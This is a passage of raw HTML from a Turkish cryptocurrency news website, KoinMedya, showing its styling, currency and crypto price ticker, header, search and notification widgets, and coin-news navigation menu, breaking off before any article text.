.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-226777 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.050%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,12 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.240%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.29%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.20%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.388,67 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>1.07%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.666,34 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.53%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.108,11 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.46%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">620,22 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.99%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.75%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,48 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.29%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">907,13 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>1.36%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">141,33 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.09%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,69 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>0.25%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-success color-success">0,39 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.01%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>0.40%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-success color-success">0,14 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.53%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_21456"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
